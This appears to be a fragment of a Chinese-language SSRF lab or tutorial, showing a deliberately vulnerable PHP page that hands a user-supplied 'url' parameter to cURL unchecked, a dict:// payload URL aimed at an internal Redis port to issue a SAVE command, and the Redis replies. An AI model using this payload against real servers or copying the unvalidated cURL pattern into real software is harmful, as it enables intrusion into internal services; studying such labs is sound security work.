 www.demo.com/demo.php?url=dict://:6379/save 110% 1 IP 4
<?php
highlight_file(__FILE__); //该代码的作用只是在前端高亮显示后端代码
header("Content-Type: text/html; charset=utf-8");
$url = $_REQUEST['url'];
// 创建一个cURL资源
$ch = curl_init(); //初始化一个curl会话
// 设置URL和相应的选项，更多选项可在phpstorm中使用使用Ctrl+左键点击参数项进行查看
curl_setopt($ch, CURLOPT_URL, $url); //获取url传递的参数
curl_setopt($ch, CURLOPT_HEADER, false);
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true); //如果不开启此选项则默认不跟随302跳转，除非代码中有Location
curl_setopt($ch, CURLOPT_RETURNTRANSFER,0); //如果此选项被设置为FALSE，函数执行时会返回执行结果，如果为true的话需要使用echo等函数进行输出
//执行一个curl会话
curl_exec($ch);
// 关闭cURL资源，并且释放系统资源
curl_close($ch);
//echo $res;
?> -ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP +OK +OK